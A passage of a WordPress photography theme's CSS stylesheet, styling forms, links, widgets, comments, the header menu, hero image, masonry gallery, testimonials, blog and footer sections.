input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  border: 1px solid #AAA;
}

.searchform input[type="text"]:focus {
  border: none;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 3px 6px;
}

textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  padding-left: 3px;
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  color: #666;
  border: 1px solid #ccc;
  height: 160px;
  max-width: 100%;
  width: 100%;
}



/*--------------------------------------------------------------
Links
--------------------------------------------------------------*/

a {
  color: #4ca6e5;
  text-decoration: none;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
}

a:visited {}

a:hover,
a:focus,
a:active {
  color: #4ca6e5;
}

a:focus {
  outline: thin dotted;
}

/*--------------------------------------------------------------
Accessibility
--------------------------------------------------------------*/


/* Text meant only for screen readers */

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */
}



/*--------------------------------------------------------------
Alignments
--------------------------------------------------------------*/

.alignleft {
  display: inline;
  float: left;
  margin-right: 15px;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 15px;
}

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
}



/*--------------------------------------------------------------
Clearings
--------------------------------------------------------------*/

.clearfix:before,
.clearfix:after,
.row:before,
.row:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.mt-container:after,
.mt-container:before {
  content: '';
  display: table;
}

.clearfix:after,
.row:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.mt-container:after {
  clear: both;
}

.clear {
  clear: both;
}



/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/

.widget-area .widget {
  margin: 0 0 25px;
  padding-bottom: 10px;
}



/* Make sure select elements fit in widgets */

.widget-area .widget select {
  max-width: 100%;
}



/*--------------------------------------------------------------
Posts and pages
--------------------------------------------------------------*/

.sticky {
  display: block;
}

h1.entry-title {
  color: #353535;
  font-weight: 700;
  margin-bottom: 0;
  padding-bottom: 0;
  text-transform: capitalize;
}

h1.entry-title a {
  color: #3d3d3d;
}

.hentry {
  margin: 0 0 15px;
}

.single .byline,
.group-blog .byline,
.posted-on,
.blog-author,
.blog-cat {
  display: inline;
  font-family: 'Archivo', sans-serif;
  font-size: 14px;
  font-weight: 300;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 15px 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 15px;
}

#blog-post article.hentry,
.search article.hentry,
.archive article.hentry,
.tag article.hentry,
.category article.hentry,
.blog article.hentry {
  margin-bottom: 40px;
}

.blog article.hentry:first-child {
  margin-top: 30px;
}

article.hentry h1.entry-title {
  margin-bottom: 5px;
  line-height: 1.2;
}

article.hentry .entry-footer>span {
  color: #999;
  font-size: 13px;
  margin-right: 15px;
}

.page-header .page-title {
  color: #333333;
  padding-bottom: 15px;
}

.updated {
  display: none;
}

.published.updated {
  display: block;
}

.entry-footer a {
  color: #999;
}

.entry-footer a:hover {
  color: #4ca6e5
}

.nav-links .meta-nav {
  display: none;
}

.nav-links .nav-previous,
.nav-links .nav-next {
  width: 50%;
  float: left;
}

.nav-links .nav-next {
  text-align: right;
}

.nav-links .nav-previous a:before {
  content: "\f0d9";
  font-family: FontAwesome;
  font-style: normal;
  margin-right: 5px;
}

.nav-links .nav-next a:after {
  content: "\f0da";
  font-family: FontAwesome;
  font-style: normal;
  margin-left: 5px;
}

.entry-thumbnail {
  width: 38%;
  float: left;
}

.entry-exrecpt {
  width: 60%;
  float: right;
}

.short-content {
  margin-bottom: 10px;
}

.short-content+.bttn {
  float: right;
}

.entry-footer {
  margin-top: 10px;
}

.full-width {
  float: none;
  width: 100%;
}


/*--------------------------------------------------------------
Galleries
--------------------------------------------------------------*/

.gallery {
  margin-bottom: 1.5em;
  margin-left: -2%;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin-bottom: 3%;
  margin-left: 2%;
  position: relative;
}

.site-main .gallery a img {
  max-width: none;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 47%;
}

.gallery-columns-3 .gallery-item {
  max-width: 31.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 23%;
}

.gallery-columns-5 .gallery-item {
  max-width: 18%;
}

.gallery-columns-6 .gallery-item {
  max-width: 14.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 12.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 10.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 9.11%;
}

.gallery-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  font-size: 30px;
  margin: 0;
  z-index: 999;
  padding: 10px 30px;
  color: #fff;
  text-transform: capitalize;
  font-family: 'Playfair Display', serif;
  font-weight: 700;
  background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8)) repeat scroll 0 0;
  width: 100%;
  text-align: left;
}

/*--------------------------------------------------------------
Asides
--------------------------------------------------------------*/

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}


/*--------------------------------------------------------------
Comments
--------------------------------------------------------------*/

#comments {
  margin-top: 80px;
}

.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

#comments h2.comments-title {
  color: #333;
  display: inline-block;
  font-size: 22px;
  font-style: normal;
  font-weight: 700;
  margin: 15px 0;
  padding: 8px 15px;
}

#comments h3 {
  margin: 0 0 10px;
  color: #141414;
  font-weight: 600;
  display: inline-block;
  line-height: 22px;
  font-size: 18px;
}

#commentform label {
  width: 120px;
  display: block;
}

textarea#comment {
  width: 100%;
  height: 150px;
}


/*Comment Lists*/

.comments-area ol {
  margin: 0;
  padding: 0;
  list-style: none;
}

.comments-area ol.children {
  margin: 0 0 0 15px;
}

.comment-list .comment-body {
  padding: 15px;
  margin-bottom: 20px;
  background: #F2F2F2;
  border-top: 2px solid #4ca6e5;
}

.comment-author img {
  vertical-align: text-top;
  margin-right: 15px;
}

.comment-author {
  float: none;
}

.comment-metadata {
  font-size: 12px;
  margin-top: -12px;
  padding-left: 50px;
}

.comment-content {
  margin-top: 10px;
  padding-left: 50px;
}

.comment-author .fn {
  font-style: normal;
  font-size: 16px;
  text-transform: capitalize;
  font-weight: bold;
}

.comment-author .fn .url {
  color: #333;
  padding: 0 5px;
}

.comment-author .fn .url:hover {
  color: #4ca6e5;
}

.comment-author .says {
  display: none;
}

.commentmetadata {
  float: right;
  font-weight: normal;
  font-size: 12px;
  font-style: italic;
  font-weight: 300;
}

.commentmetadata a {
  color: #666;
}

.commentmetadata .comment-edit-link {
  color: #4ca6e5;
}

.commentmetadata+.clear {
  margin-bottom: 20px;
}

.reply .comment-reply-link {
  background: none repeat scroll 0 0 #4ca6e5;
  border-radius: 3px;
  color: #FFFFFF;
  font-size: 13px;
  line-height: 1;
  padding: 2px 10px;
}

#respond {
  background: #fbfbfb;
  padding: 20px;
  margin: 20px 0 0;
  color: #141414;
  box-shadow: 0 0 12px rgba(0, 0, 0, 0.1);
}

#commentform .form-submit {
  margin-bottom: 0;
}

#cancel-comment-reply-link {
  font-style: italic;
  color: #4ca6e5;
}

#cancel-comment-reply-link:before {
  font-family: FontAwesome;
  content: "\f057";
  margin: 0 5px 0 20px;
  font-style: normal;
  color: #4ca6e5;
}

.logged-in-as a {
  color: #4ca6e5;
}


/*--------------------------------------------------------------
Infinite scroll
--------------------------------------------------------------*/


/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .paging-navigation,

/* Older / Newer Posts Navigation (always hidden) */

.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */

.infinity-end.neverending .site-footer {
  display: block;
}

#infinite-footer {
  display: none;
}


/*--------------------------------------------------------------
Media
--------------------------------------------------------------*/

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

.wp-caption {
  border: 1px solid #ccc;
  margin-bottom: 15px;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 1.2% auto 0;
  max-width: 98%;
}

.wp-caption-text {
  text-align: center;
}

.wp-caption .wp-caption-text {
  margin: 10px 0;
}

.site-main .gallery {
  margin-bottom: 1.5em;
}

.gallery-caption {}

.site-main .gallery a img {
  border: none;
  height: auto;
  max-width: 100%;
}

.site-main .gallery dd,
.site-main .gallery figcaption {
  margin: 0;
}

.site-main .gallery-columns-4 .gallery-item {}

.site-main .gallery-columns-4 .gallery-item img {}



/* Make sure embeds and iframes fit their containers */

embed,
iframe,
object {
  max-width: 100%;
}


/*--------------------------------------------------------------
Grid CSS
--------------------------------------------------------------*/

.mt-column-wrapper {
  margin-left: -3%;
  margin-bottom: -3%;
}

.mt-column-1 {
  display: inline-block;
  margin-right: -4px;
  vertical-align: top;
  width: 97%;
  margin-left: 3%;
  margin-bottom: 3%;
}

.mt-column-2 {
  display: inline-block;
  margin-right: -4px;
  vertical-align: top;
  width: 47%;
  margin-left: 3%;
  margin-bottom: 3%;
}

.mt-column-3 {
  display: inline-block;
  margin-right: -4px;
  vertical-align: top;
  width: 30.33%;
  margin-left: 3%;
  margin-bottom: 3%;
}

.mt-column-4 {
  display: inline-block;
  margin-right: -4px;
  vertical-align: top;
  width: 22%;
  margin-left: 3%;
  margin-bottom: 3%;
}

.mt-column-5 {
  display: inline-block;
  margin-right: -4px;
  vertical-align: top;
  width: 17%;
  margin-left: 3%;
  margin-bottom: 3%;
}

/*--------------------------------------------------------------
Default widget css
--------------------------------------------------------------*/

.widget_archive ul,
.widget_categories ul,
.widget_recent_entries ul,
.widget_meta ul,
.widget_recent_comments ul,
.widget_rss ul,
.widget_pages ul,
.widget_nav_menu ul {
  list-style: outside none none;
  margin: 0;
}

.widget_archive li,
.widget_categories li,
.widget_recent_entries li,
.widget_meta li,
.widget_recent_comments li,
.widget_rss li,
.widget_pages li,
.widget_nav_menu li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 5px;
  padding-bottom: 5px;
}

.widget_archive li:last-child,
.widget_categories li:last-child,
.widget_recent_entries li:last-child,
.widget_meta li:last-child,
.widget_recent_comments li:last-child,
.widget_rss li:last-child,
.widget_pages li:last-child,
.widget_nav_menu li:last-child {
  border: none;
}

.widget_archive a,
.widget_categories a,
.widget_recent_entries a,
.widget_meta a,
.widget_recent_comments li,
.widget_rss li,
.widget_pages li a,
.widget_nav_menu li a {
  color: #333333;
  font-size: 14px;
  line-height: 32px;
  padding-left: 22px;
  position: relative;
  -webkit-transition: color 0.3s ease;
  -moz-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  -o-transition: color 0.3s ease;
  transition: color 0.3s ease;
  display: inline-block;
}

.widget a:hover,
.widget a:hover::before,
.widget li:hover::before {
  color: #4ca6e5;
}

.widget_archive a::before,
.widget_categories a::before,
.widget_recent_entries a::before,
.widget_meta a::before,
.widget_recent_comments li::before,
.widget_rss li:before,
.widget_pages li a:before,
.widget_nav_menu li a:before {
  color: #afb4bd;
  content: "\f187";
  font-family: "FontAwesome";
  font-size: 14px;
  left: 0;
  position: absolute;
  top: 0px;
  -webkit-transition: color 0.3s ease;
  -moz-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  -o-transition: color 0.3s ease;
  transition: color 0.3s ease;
}

.widget_categories a::before {
  content: "\f07b";
}

.widget_recent_entries a::before {
  content: "\f101";
}

.widget_meta a::before,
.widget_nav_menu li a:before {
  content: "\f105";
}

.widget_recent_comments li::before {
  content: "\f086";
  top: 0;
}

.widget_rss li::before {
  content: "\f09e";
  top: 0;
}

.widget_pages li a:before {
  content: "\f1ea";
  top: 0;
}

.widget_search .search-field {
  width: 75%;
  float: left;
}

.widget_search .search-submit {
  height: 36px;
  width: 25%;
  background: #4ca6e5;
  border-color: #4ca6e5;
  color: #ffffff;
}

.widget_recent_entries .post-date {
  color: #8f8f8f;
  display: block;
  font-size: 11px;
  margin-top: -5px;
  padding-left: 24px;
}

.widget_nav_menu .sub-menu {
  margin: 10px 0 0 10px;
}

.widget_nav_menu li::before {
  top: 0;
}

.widget_search::after {
  clear: both;
  content: "";
  display: table;
}

.widget_search .search-field {
  width: 75%;
  float: left;
}

.widget_search .search-submit {
  height: 36px;
  width: 25%;
  background: #4ca6e5;
  border-color: #4ca6e5;
  color: #ffffff;
}

/*--------------------------------------------------------------
Sidebar layout css 
--------------------------------------------------------------*/

#primary,
.home.blog #primary {
  float: left;
  width: 70%;
  background: #fff;
  padding: 60px 30px;
}

#secondary,
.home.blog #secondary {
  float: right;
  width: 27%;
  padding: 60px 0;
}

.home.page-template-template-home #primary,
.home.page-template-template-home #secondary,
.error404 #primary {
  float: none;
  width: 100%;
}

.left-sidebar #primary {
  float: right;
}

.left-sidebar #secondary {
  float: left;
}

.no-sidebar #primary,
.home.blog.no-sidebar #primary {
  float: none;
  width: 100%;
  margin: 0 auto;
}

.no-sidebar-center #primary,
.home.blog.no-sidebar-center #primary {
  float: none;
  width: 80%;
  margin: 0 auto;
}

.no-sidebar #secondary,
.no-sidebar-center #secondary {
  display: none;
}

.home.blog #content #primary article:first-child {
  margin-top: 0;
}


/*--------------------------------------------------------------
COMMON CSS
--------------------------------------------------------------*/

body {
  font-weight: 400;
  overflow: hidden;
  position: relative;
  font-family: 'Archivo', sans-serif;
  line-height: 1.8;
}

.boxed-layout #page {
  background-color: #ffffff;
  box-shadow: 0 0 10px #c7c7c7;
  margin: 0 auto;
  position: relative;
  width: 1240px;
}

body.boxed-layout {
  background: #f6f6f6 none repeat scroll 0 0;
}

#page {
  background: #fff none repeat scroll 0 0;
}

.mt-container {
  width: 1200px;
  margin: 0 auto;
}

.hide {
  display: none;
}

/*--------------------------------------------------------------
Header CSS
--------------------------------------------------------------*/

#masthead {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  padding: 25px 0;
  z-index: 9999;

}

#masthead.header_sticky {
  position: fixed;
  -webkit-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
}

.site-branding {
  display: inline-block;
  width: 30%;
}

.site-title {
  margin: 0;
  font-family: 'Playfair Display', serif;
  font-weight: 700;
}

.site-title a {
  color: #fff;
  font-size: 28px;
  display: block;
}

.site-title a:hover {
  color: #4ca6e5;
}

#masthead.shrink {
  position: fixed;
  top: ;
  left: 0;
  top: 0;
  width: 100%;
  background: #212121;
  padding: 15px 0;
}

/*--------------------------------------------------------------
Menu CSS
--------------------------------------------------------------*/

#site-navigation {
  display: inline-block;
  width: 50%;
  text-align: center;
  vertical-align: top;
}

#site-navigation ul {
  list-style: none;
  margin: 0;
}

#site-navigation ul li {
  display: inline-block;
  line-height: 40px;
  position: relative;
}

#site-navigation ul li a {
  color: #fff;
  display: block;
  font-size: 14px;
  font-weight: 600;
  padding: 0 20px;
}

#site-navigation ul li.current-menu-item>a,
#site-navigation ul li:hover>a,
#site-navigation ul li.current_page_ancestor>a,
#site-navigation ul li.current_page_item>a,
#site-navigation ul li.current-menu-ancestor>a,
#site-navigation ul li.focus>a{
  color: #4ca6e5;
}

#site-navigation ul.sub-menu,
#site-navigation ul.children,
.cv-menu-search .search-form {
  position: absolute;
  top: 100%;
  left: -9999em;
  width: 260px;
  background: #FFF;
  opacity: 0;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
  transform: scaley(0);
  -webkit-transform: scaley(0);
  -ms-transform: scaley(0);
  transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -webkit-transition: opacity 0.15s linear, transform 0.15s ease, left 0s 0.15s;
  -o-transition: opacity 0.15s linear, transform 0.15s ease, left 0s 0.15s;
  transition: opacity 0.15s linear, transform 0.15s ease, left 0s 0.15s;
  z-index: 9999;
}

#site-navigation ul li.focus>ul.sub-menu,
#site-navigation ul li.focus>ul.children {
  opacity: 1;
  left: 0;
  -transform: scaley(1);
  -webkit-transform: scaley(1);
  -ms-transform: scaley(1);
    -webkit-transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
  -o-transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
  transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
}

#site-navigation ul li:hover>ul.sub-menu,
#site-navigation ul li:hover>ul.children,
.cv-menu-search .search-form.search-activate {
  opacity: 1;
    left: 0;
  -transform: scaley(1);
  -webkit-transform: scaley(1);
  -ms-transform: scaley(1);
    -webkit-transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
  -o-transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
  transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
}

#site-navigation ul.sub-menu li,
#site-navigation ul.children li {
  float: none;
  display: block;
  border-bottom: 1px solid #e1e1e1;
}

#site-navigation ul.sub-menu li:last-child,
#site-navigation ul.children li:last-child {
  border: none;
}

#site-navigation ul.sub-menu li ul,
#site-navigation ul.children li ul {
  right: 9999em;
  left: auto !important;
  top: 0% !important;
  -webkit-transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
  -o-transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
  transition: opacity 0.15s linear, transform 0.15s ease, right 0s 0.15s;
}

#site-navigation ul.sub-menu li:hover>ul,
#site-navigation ul.children li:hover>ul,
#site-navigation ul.sub-menu li.focus>ul,
#site-navigation ul.children li.focus>ul {
  right: -100%;
  left: auto !important;
  top: 0% !important;
  -webkit-transition: opacity 0.15s linear, transform 0.15s ease, left 0s 0.15s;
  -o-transition: opacity 0.15s linear, transform 0.15s ease, left 0s 0.15s;
  transition: opacity 0.15s linear, transform 0.15s ease, left 0s 0.15s;
}

#site-navigation li.menu-item-has-children>a:after,
#site-navigation li.page_item_has_children>a:after,
#site-navigation li.page_item_has_children>a:after {
  content: "\f107";
  font-family: FontAwesome;
  position: absolute;
  right: 20px;
  top: 0;
}

#site-navigation .sub-menu li.menu-item-has-children>a:after,
#site-navigation .children li.page_item_has_children>a:after {
  right: 15px;
  top: 8px;
}

#site-navigation ul.sub-menu li.menu-item-has-children>a:after,
#site-navigation ul.children li.page_item_has_children>a:after {
  content: "\f105";
}

#site-navigation ul#primary-menu>li.menu-item-has-children>a,
#site-navigation #primary-menu ul>li.page_item_has_children>a {
  padding-right: 35px;
}

#site-navigation ul ul li a {
  line-height: 25px;
  margin: 0;
  padding: 10px 20px;
  color: #333;
}

.sub-toggle {
  display: none;
}

.menu-toggle {
  display: none;
}

/*--------------------------------------------------------------
Social Icon CSS
--------------------------------------------------------------*/

#masthead .mt-search-social-wrapper {
  display: inline-block;
  width: 19%;
  text-align: right;
  vertical-align: top;
}

#masthead .social-icons ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

#masthead .social-icons ul li {
  display: inline-block;
  margin-left: 15px;
}

#masthead .social-icons ul li a {
  color: #fff;
  font-size: 18px;
}

#masthead .social-icons ul li a:hover {
  color: #4CA6E5;
}

#masthead .social-icons,
#masthead .fotogenic-search-icon {
  display: inline-block;
}

#masthead .fotogenic-search-icon {
  margin-left: 15px;
  color: #fff;
  cursor: pointer;
}

#masthead .fotogenic-search-icon a {
  color: #fff;
}

#masthead .fotogenic-search-icon:hover {
  color: #4CA6E5;
}

.mt-search-social-wrapper .fotogenic-form-wrap {
  opacity: 0;
  visibility: hidden;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  z-index: 9999;
  -webkit-transform: scale(0.3);
  -ms-transform: scale(0.3);
  -o-transform: scale(0.3);
  transform: scale(0.3);
  -webkit-transition: 0.5s ease;
  -o-transition: 0.5s ease;
  transition: 0.5s ease;
}

.mt-search-social-wrapper .fotogenic-form-wrap.search-activate {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);

}

.mt-search-social-wrapper .fotogenic-form-wrap .search-form {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  margin-left: -50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  text-align: center;
}

.mt-search-social-wrapper .fotogenic-form-wrap .search-form .search-field {
  border: none;
  border-bottom: 1px solid #ccc;
  padding: 20px;
  width: 80%;
  height: 70px;
  display: block;
  margin: 0 auto;
  border: none;
  border-bottom: 1px solid #e1e1e1;
  font-size: 26px;
  background: no-repeat;
  color: #fff;
}

.mt-search-social-wrapper .fotogenic-form-wrap .search-form .search-submit {
  margin-top: 30px;
  padding: 16px 60px;
  border: none;
  color: #fff;
  font-size: 18px;
  display: inline-block;
  -webkit-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
  background: none;
  border: 1px solid #afafaf;
  height: auto;
  border-radius: 30px;
}

.mt-search-social-wrapper .fotogenic-form-wrap .search-form .search-submit:hover {
  background: #4CA6E5;
  color: #fff !important;
  border-color: #4CA6E5;
}

.fotogenic-form-close {
  position: absolute;
  right: 40px;
  top: 30px;
  font-size: 64px;
  cursor: pointer;
  color: #fff;
}

.fotogenic-form-close a {
  color: #fff;
}

/*--------------------------------------------------------------
Hero Image CSS
--------------------------------------------------------------*/
.mt-fotogenic-content-wrapper {
  background-size: cover;
  background-position: center;
  background-attachment: fixed;
  position: relative;
  overflow: hidden;
}

.mt-fotogenic-frontpage-hero-image-wrap .inline-YTPlayer {
  position: absolute !important;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}


.mt-fotogenic-content-wrapper::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: rgba(0, 0, 0, 0.2);
}

.mt-fotogenic-frontpage-hero-image-wrap .inline-YTPlayer::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: transparent;
  z-index: 99;
}

#iframe_hero_video-bg {
  width: 100% !important;
  height: 100% !important;
  margin: 0 !important;
}

.hero-block-wrapper {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  text-align: center;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  columns: #fff;
  z-index: 99;
}

.hero_image_subtitle {
  color: #fff;
  font-weight: 600;
  font-size: 18px;
}

.hero_image_title {
  font-size: 56px;
  text-transform: uppercase;
  font-weight: 700;
  color: #fff;
}

.hero_image_desc {
  width: 50%;
  margin: 0 auto;
  color: #fff;
  margin: 0px auto 30px;
  font-size: 18px;
}

.hero_image_btn {
  font-size: 20px;
  font-weight: 500;
  color: #fff;
  border: 1px solid #fff;
  padding: 5px 20px;
  display: inline-block;
}

.hero_image_btn:hover {
  background: #4ca6e5;
  color: #fff;
  border-radius: 30px;
  border-color: #4CA6E5;
}

.icon-scroll {
  width: 20px;
  height: 35px;
  margin-left: -7px;
  position: absolute;
  bottom: 70px;
  box-shadow: inset 0 0 0 3px #fff;
  border-radius: 25px;
  z-index: 99;
  left: 50%;
  cursor: pointer;
}

.icon-scroll::before {
  content: '';
  width: 4px;
  height: 4px;
  background: #fff;
  margin-left: -2px;
  top: 4px;
  border-radius: 4px;
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-name: scroll;
  animation-name: scroll;
  position: absolute;
  left: 50%;
}

@-webkit-keyframes scroll {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(23px);
    transform: translateY(23px);
  }
}

@keyframes scroll {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(23px);
    transform: translateY(23px);
  }
}

/*--------------------------------------------------------------
About CSS
--------------------------------------------------------------*/
.section-wrapper {
  padding: 140px 0;
  text-align: center;
}

.mt-fotogenic-about-wrap,
.mt-fotogenic-about-wrap .section-wrapper,
.mt-fotogenic-testimonial-wrap,
.mt-fotogenic-testimonial-wrap .section-wrapper {
  position: relative;
}

.mt-fotogenic-about-wrap::before,
.mt-fotogenic-testimonial-wrap::before {
  content: "";
  background: rgba(255, 255, 255, 0.75);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.section-title {
  position: relative;
  margin-bottom: 70px;
  font-size: 36px;
  text-align: center;
}

.section-title::after {
  content: "";
  position: absolute;
  bottom: -30px;
  left: 50%;
  width: 70px;
  height: 2px;
  background: #333;
  -webkit-box-shadow: -35px -8px 0 0 #333;
  box-shadow: -35px -8px 0 0 #333;
  margin-left: -35px;
  margin-top: -20px;
}

.about-desc {
  font-family: 'Playfair Display', serif;
  font-size: 28px;
  color: #333;
  margin: 60px 0;
}

.about_btn a {
  color: #333;
  font-size: 17px;
}

.about_btn a::after {
  content: "\f178";
  font-family: FontAwesome;
  position: relative;
  right: -5px;
  -webkit-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
}

.about_btn a:hover:after {
  right: -8px;
}

/*--------------------------------------------------------------
Masonary CSS
--------------------------------------------------------------*/
.mt-fotogenic-masonry-wrap .section-title {
  margin-top: 140px;
}

.masonry-content-wrapper {
  position: absolute;
  bottom: -110px;
  padding: 0 30px 0;
  left: 0;
  -webkit-transition: 0.5s ease;
  -o-transition: 0.5s ease;
  transition: 0.5s ease;
}

.masonry_item:hover .masonry-content-wrapper {
  bottom: 10px;
}

.masonry_item {
  width: 25%;
  overflow: hidden;
}

.boxed-layout .masonry_item {
  width: 33.33%;
}

.masonry_item img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
}

.masonry_item:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}

.masonary_excerpt {
  opacity: 0;
  color: #fff;
  margin-top: 20px;
  font-size: 18px;
  visibility: hidden;
}

.masonry-content-wrapper .masonry_title {
  font-size: 30px;
  margin: 0;
}

.masonry-content-wrapper .masonry_title a {
  color: #fff;
}

.masonry-content-wrapper .masonry_title a:hover {
  color: #4CA6E5;
}

.masonry_item:hover .masonary_excerpt {
  opacity: 1;
  visibility: visible;
}

.masonary-view-all-btn {
  text-align: center;
  margin: 40px 0 140px;
}

.masonary-view-all-btn a {
  display: inline-block;
  padding: 6px 20px;
  font-size: 17px;
  background: #4ca6e5;
  color: #fff;
  border-radius: 30px;
  border-color: #4CA6E5;
}

.pp_social {
  display: none;
}

/*--------------------------------------------------------------
Testimonial CSS
--------------------------------------------------------------*/

.testimonial-content {
  font-size: 18px;
  padding: 0 100px;
  position: relative;
  margin: 10px 0 50px;
  font-family: 'Playfair Display', serif;
  color: #333;
}

.testimonial-content::before {
  content: "\f10d";
  font-family: FontAwesome;
  position: absolute;
  left: 70px;
  font-size: 24px;
  top: -10px;
}

.testimonial-title {
  font-size: 20px;
  margin-bottom: 5px;
}

/*--------------------------------------------------------------
Blog CSS
--------------------------------------------------------------*/

.blog_content {
  float: left;
  width: 50%;
  position: relative;
  overflow: hidden;
}

.blog_content img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: 0.5s ease;
  -o-transition: 0.5s ease;
  transition: 0.5s ease;
}

.blog_content:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}

.blog-content-wrapper {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 50px 60px;
  background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8)) repeat scroll 0 0;
  color: #fff;
}

.blog-title {
  color: #fff;
  text-transform: uppercase;
  font-size: 28px;
}

.blog-title a {
  color: #fff;
}

.blog-title a:hover {
  color: #4CA6E5;
}

.blog-meta {
  margin-bottom: 10px;
}

.blog-desc {
  font-size: 16px;
  margin: 0 0px 30px;
}

.blog-btn {
  color: #fff;
  font-size: 15px;
  border: 1px solid #fff;
  padding: 5px 20px;
  display: inline-block;
}

.blog-btn:hover {
  background: #4CA6E5;
  border-color: #4CA6E5;
  color: #fff;
}

/*--------------------------------------------------------------
Footer CSS
--------------------------------------------------------------*/

#colophon {
  background: #111111;
  padding: 80px 0;
}

.footer-image {
  margin-bottom: 20px;
}

.site-info {
  float: left;
  width: 35%;
  color: #fff;
}

.footer-info-wrap {
  font-size: 24px;
  font-weight: 700;
  line-height: 40px;
  margin-bottom: 20px;
  padding-bottom: 20px;
